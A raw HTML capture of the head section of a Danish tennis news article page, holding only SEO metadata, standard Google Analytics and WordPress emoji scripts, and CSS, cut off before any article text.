

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/tennissportens-slemme-drenge/
body_size: 41549
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.tennisavisen.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tennissportens &quot;slemme drenge&quot;</title>
	<link rel="canonical" href="https://www.tennisavisen.dk/tennissportens-slemme-drenge/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tennisavisen.dk/tennissportens-slemme-drenge/#article","isPartOf":{"@id":"https://www.tennisavisen.dk/tennissportens-slemme-drenge/"},"author":{"name":"Tennisavisen.dk","@id":"https://www.tennisavisen.dk/#/schema/person/2016a4b0824fa0f40477d1ecd0754e3b"},"headline":"Tennissportens &#8220;slemme drenge&#8221;","datePublished":"2023-08-28T08:20:36+00:00","dateModified":"2024-02-01T08:33:30+00:00","mainEntityOfPage":{"@id":"https://www.tennisavisen.dk/tennissportens-slemme-drenge/"},"wordCount":586,"publisher":{"@id":"https://www.tennisavisen.dk/#organization"},"image":{"@id":"https://www.tennisavisen.dk/tennissportens-slemme-drenge/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2023/09/tennis-player-losing-match-on-court-with-racket-2022-12-16-21-07-46-utc-2.jpg?fit=1200%2C801&ssl=1","articleSection":["Betting"],"inLanguage":"da-DK"},{"@type":"WebPage","@id":"https://www.tennisavisen.dk/tennissportens-slemme-drenge/","url":"https://www.tennisavisen.dk/tennissportens-slemme-drenge/","name":"Tennissportens \"slemme drenge\"","isPartOf":{"@id":"https://www.tennisavisen.dk/#website"},"primaryImageOfPage":{"@id":"https://www.tennisavisen.dk/tennissportens-slemme-drenge/#primaryimage"},"image":{"@id":"https://www.tennisavisen.dk/tennissportens-slemme-drenge/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2023/09/tennis-player-losing-match-on-court-with-racket-2022-12-16-21-07-46-utc-2.jpg?fit=1200%2C801&ssl=1","datePublished":"2023-08-28T08:20:36+00:00","dateModified":"2024-02-01T08:33:30+00:00","breadcrumb":{"@id":"https://www.tennisavisen.dk/tennissportens-slemme-drenge/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.tennisavisen.dk/tennissportens-slemme-drenge/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/tennissportens-slemme-drenge/#primaryimage","url":"https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2023/09/tennis-player-losing-match-on-court-with-racket-2022-12-16-21-07-46-utc-2.jpg?fit=1200%2C801&ssl=1","contentUrl":"https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2023/09/tennis-player-losing-match-on-court-with-racket-2022-12-16-21-07-46-utc-2.jpg?fit=1200%2C801&ssl=1","width":1200,"height":801},{"@type":"BreadcrumbList","@id":"https://www.tennisavisen.dk/tennissportens-slemme-drenge/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.tennisavisen.dk/"},{"@type":"ListItem","position":2,"name":"Tennissportens &#8220;slemme drenge&#8221;"}]},{"@type":"WebSite","@id":"https://www.tennisavisen.dk/#website","url":"https://www.tennisavisen.dk/","name":"Tennisavisen.dk - Dansk tennis og international tennis","description":"Nyheder om tennis, debat om tennis og tennisbilleder. Tennisavisen.dk er Danmarks bedste digitale tennisunivers.","publisher":{"@id":"https://www.tennisavisen.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tennisavisen.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.tennisavisen.dk/#organization","name":"Tennisavisen","url":"https://www.tennisavisen.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/#/schema/logo/image/","url":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","width":512,"height":512,"caption":"Tennisavisen"},"image":{"@id":"https://www.tennisavisen.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Tennisavisen","https://x.com/Tennisavisen","https://www.instagram.com/tennisavisen/"]},{"@type":"Person","@id":"https://www.tennisavisen.dk/#/schema/person/2016a4b0824fa0f40477d1ecd0754e3b","name":"Tennisavisen.dk","image":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/#/schema/person/image/","url":"https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152-96x96.png","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152-96x96.png","caption":"Tennisavisen.dk"},"description":"Tennisavisen.dk er Danmarks største digitale tennisunivers. Vi bringer nyheder, billeder, analyser, debat og aktuelle opdateringer fra tennisverdenen – både fra Danmark og internationalt.","sameAs":["http://www.tennisavisen.dk","https://www.facebook.com/Tennisavisen","https://x.com/https://twitter.com/Tennisavisen"],"url":"https://www.tennisavisen.dk/author/tennisavisen-dk/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Feed" href="https://www.tennisavisen.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo;-kommentar-feed" href="https://www.tennisavisen.dk/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-23LT5ZYGFR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.tennisavisen.dk\/tennissportens-slemme-drenge\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-23LT5ZYGFR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-23LT5ZYGFR', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tennisavisen.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) 